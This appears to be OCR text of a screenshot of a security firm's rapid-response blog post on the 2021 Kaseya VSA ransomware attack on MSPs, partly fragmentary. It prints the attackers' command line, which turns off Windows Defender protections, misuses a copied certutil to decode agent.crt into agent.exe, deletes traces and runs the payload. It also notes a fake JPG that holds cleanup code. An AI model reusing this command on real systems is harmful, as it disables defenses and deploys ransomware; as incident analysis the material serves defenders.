 Rapid Response: Mass MSP R
Fragments of Screenshot.jpg
Rapid Response: Mass MSP R
https://www.huntress.com/blog/rapid-response-kaseya-vsa-mass-msp-ransomware-incident
Apps Bookmarks TABZ Chat Later FB YT Google LTS NewZ H_Stuff Email_DNS_Cert Tech_Write_Ups Memez Other bookmarks Reading list
HUNTRESS Platform Partners Resources Blog Company Free Trial
EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -
MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y
%SystemDrive%\Windows\System32\certutil.exe %SystemDrive%\Windows\cert.exe & echo
%RANDOM% >>>> %SystemDrive%\Windows\cert.exe & %SystemDrive%\Windows\cert.exe -
decode #agentWrkDir#\agent.crt #agentWrkDir#\agent.exe & del /q /f
#agentWrkDir#\agent.crt %SystemDrive%\Windows\cert.exe & #agentWrkDir#\agent.exe
Huge thanks to Caleb Stewart, Dave Kleinatland and Jason Phelps at Huntress for this analysis.
However, the huge kudos goes to the MSPs who decided to share their data for the greater good of the
community. We would not have been able to piece this puzzle together this without you!
Update #13 - 07/05/2021 3:12pm ET
At approximately 0415 ET this morning, our team received fragments of the Screenshot.jpg file th
uploaded as part of the attack chain. This Screenshot.jpg is new information that we have not
seen shared publicly.
This Screenshot.jpg is in fact not a JPG image file, but more executable code that we can see
disables existing user sessions, removes IIS logs, and other cleanup activities. Unfortunately, a large
TEACHING SAND
TO THINK
Contact Us